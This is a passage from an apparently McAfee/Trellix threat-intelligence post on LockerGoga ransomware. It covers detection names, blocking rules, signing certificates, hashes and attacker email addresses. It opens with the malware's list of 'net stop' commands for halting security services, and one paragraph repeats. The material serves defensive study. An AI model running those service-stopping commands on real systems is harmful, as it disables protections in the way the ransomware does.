| net stop BrokerInfrastructure /y | net stop EPProtectedService /y |
| net stop epag /y | net stop epredline /y |
| net stop EPIntegrationService /y | net stop EPSecurityService /y |
New ransomware, new features, but still room to improve
We will continue tracking LockerGoga, but we have already seen some interesting features never seen before, such as parallel tasking encrypting the system or log files for debugger purposes. We did not see any spreading method used to deliver LockerGoga so it would be fair to assume it is used in targeted campaigns after the attackers had access to the system. At the time of this analysis, all the samples are not packed, or have complex methods of protection from being executed inside a sandbox system, though this could change in the near future.
Also, during the analysis, we observed LockerGoga encrypting legitimate DLLs, breaking the functionality of certain applications in the system, and also ciphering itself during the process, causing a crash:
Also, during the analysis, we observed LockerGoga encrypting legitimate DLLs, breaking the functionality of certain applications in the system, and also ciphering itself during the process, causing a crash:

We expect all these errors will be fixed with further development of the malware.
Observations:
The McAfee ATR team is observing how some new ransomware players in the cybersecurity field are reusing, or at least only making some minor modifications to, some features used by other ransomware families.
In the case of LockerGoga we can observe the following in:
- Sectigo as a certificate, also used to digitally sign the certificate
- Ransom note slightly modified from Ryuk Ransomware
- Specific FileMarker used to flag the encrypted files
- No BTC address used in the ransom note, meaning victims must make contact directly by email, something that we have seen elsewhere in our latest investigations.
MITRE ATT&CK Coverage:
Hooking
Kernel Modules and Extensions
Process Injection
Code Signing
Query Registry
Process Discovery
Data Compressed
McAfee coverage:
Detection names:
RansomCLock-FAL!A5BC1F94E750
Ransom-Goga!E11502659F6B
Trojan-Ransom
Ransom-Goga!438EBEC995AD
Trojan-FQSS!3B200C8173A9
RansomCLock-FAL!A1D732AA27E1
Ransom-Goga!C2DA604A2A46
Ransom-O
Trojan-FPYT!BA53D8910EC3
Ransom-FQPT!FAF4DE4E1C5D
RansomCLock-FAL!3EBCA21B1D4E
RansomCLock-FAL!E8C7C902BCB2
Ransom-Goga!E11502659F6B
Generic.bvg
Ransom-Goga!16BCC3B7F32C
Expert Rules
The following expert rules can be used in Endpoint Security to block the malware from spreading. These rules are aggressive and may cause false positives, so make sure they are removed once the environment is cleaned:
| Rule { Process { Include OBJECT_NAME { -v “SYSTEM:REMOTE” } } Target { Match FILE { Include OBJECT_NAME { -v “c:\\windows\\temp\\*.exe” } Include OBJECT_NAME { -v “c:\\windows\\temp\\*.bat” } Include -access “CREATE” } } } Rule { Process { Include OBJECT_NAME { -v “WmiPrvSE.exe” } } Target { Match PROCESS { Include OBJECT_NAME { -v “cmd.exe”} Include -access “CREATE” } } } |
Customers can also add the following Access Protection rule to prevent the creation of encrypted files on the victim host:
Prescriptive guidance
It is advisable for customers to undertake appropriate risk assessment to determine if this threat has a high probability of targeting their environments. Whilst the above detailed known samples are incorporated within McAfee technologies, customers can also add the following Access Protection rules to prevent the creation of encrypted files on the victim host:
Executables:
- Inclusion Status: Include
- File Name or Path: *
- SubRule:
SubRule:
- Type: File
- Operations: Create
- Targets:
- Target 1:
- Include
- Files: *.locked
- Target 2:
- Include
- Destination file: *.locked
- Target 1:
Customers can also add the following Access Protection rule to prevent the creation of encrypted files on the victim host:
- File/Folder Access Protection Rule: Processes tInclude: *
- File or folder name tblock: *.locked
- File actions tprevent: New files being create
Access Protection Rules:
Customers can also add Access Protection rules matching these characteristics: Prevent Creation\Execution of:
- c:\windows\temp\x??.bat
- c:\windows\temp\kill.bat
- c:\windows\temp\taskhost.exe
Prevent execution of binaries signed with SN:
- C=GB, PostalCode=DT3 4DD, S=WEYMOUTH, L=WEYMOUTH, STREET=16 Australia Road Chickerell,
- O=MIKL LIMITED, CN=MIKL LIMITED
- C=GB, PostalCode=WC2H 9JQ, S=LONDON, L=LONDON, STREET=71-75 Shelton Street Covent
- Garden, O=ALISA LTD, CN=ALISA LTD
- C=GB, PostalCode=EC1V 2NX, S=LONDON, L=LONDON, STREET=Kemp House 160 City Road,
- O=KITTY’S LTD, CN=KITTY’S LTD
YARA RULE
We have a YARA rule available on our ATR github repository:
IOCs
a52f26575556d3c4eccd3b51265cb4e6
ba53d8910ec3e46864c3c86ebd628796
c2da604a2a469b1075e20c5a52ad3317
7e3f8b6b7ac0565bfcbf0a1e3e6fcfbc
3b200c8173a92c94441cb062d38012f6
438ebec995ad8e05a0cea2e409bfd488
16bcc3b7f32c41e7c7222bf37fe39fe6
e11502659f6b5c5bd9f78f534bc38fea
9cad8641ac79688e09c5fa350aef2094
164f72dfb729ca1e15f99d456b7cf811
52340664fe59e030790c48b66924b5bd
174e3d9c7b0380dd7576187c715c4681
3ebca21b1d4e2f482b3eda6634e89211
a1d732aa27e1ca2ae45a189451419ed5
e8c7c902bcb2191630e10a80ddf9d5de
4da135516f3da1c6ca04d17f83b99e65
a5bc1f94e7505a2e73c866551f7996f9
b3d3da12ca3b9efd042953caa6c3b8cd
faf4de4e1c5d8e4241088c90cfe8eddd
dece7ebb578772e466d3ecae5e2917f9
MayarChenot@protonmail[.]com
DharmaParrack@protonmail[.]com
wyattpettigrew8922555@mail[.]com
SayanWalsworth96@protonmail[.]com
SuzuMcpherson@protonmail[.]com
AbbsChevis@protonmail[.]com
QicifomuEjijika@o2[.]pl
RezawyreEdipi1998@o2[.]pl
AsuxidOruraep1999@o2[.]pl
IjuqodiSunovib98@o2[.]pl
aperywsqaroci@o2[.]pl
abbschevis@protonmail[.]com
asuxidoruraep1999@o2[.]pl
cottleakela@protonmail[.]com
couwetizotofo@o2[.]pl
dharmaparrack@protonmail[.]com
dutyuenugev89@o2[.]pl
phanthavongsaneveyah@protonmail[.]com
mayarchenot@protonmail[.]com
ijuqodisunovib98@o2[.]pl
qicifomuejijika@o2[.]pl
rezawyreedipi1998@o2[.]pl
qyavauzehyco1994@o2[.]pl
romanchukeyla@protonmail[.]com
sayanwalsworth96@protonmail[.]com
schreibereleonora@protonmail[.]com
suzumcpherson@protonmail[.]com
wyattpettigrew8922555@mail[.]com
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.